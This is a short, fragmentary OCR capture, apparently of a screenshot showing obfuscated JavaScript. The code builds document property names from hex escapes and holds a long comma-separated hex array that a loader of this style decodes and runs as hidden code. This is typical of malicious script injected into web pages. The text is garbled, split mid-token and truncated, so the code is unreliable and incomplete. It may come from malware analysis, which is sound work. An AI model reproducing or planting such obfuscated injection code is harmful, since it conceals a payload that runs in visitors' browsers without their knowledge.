
=String;z="dy";try
document["\x62o"
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
... 3353 byt
17,1f,65,58,6d,60,
66,62,60,5c,3c,65,
,4,1,60,5d,1f,3e,5c